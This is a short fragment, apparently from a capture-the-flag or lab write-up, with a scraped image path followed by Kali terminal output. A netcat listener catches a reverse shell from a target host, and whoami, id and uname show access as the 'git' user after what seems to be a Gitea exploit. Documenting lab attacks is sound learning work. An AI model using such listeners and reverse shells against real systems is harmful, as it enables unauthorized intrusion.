 ┌──(mikannse㉿kali)-[~/桌面]
Testing out the new Gitea!wdwdw
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.14.52.15] from (UNKNOWN) [10.10.35.186] 59134
whoami
git
id
uid=1000(git) gid=1000(git) groups=1000(git),1000(git)
uname -a
Linux 42040a8f97fc 4.15.0-143-generic #147-Ubuntu SMP Wed Apr 14 16:10:11 UTC 2021 x86_64 Linux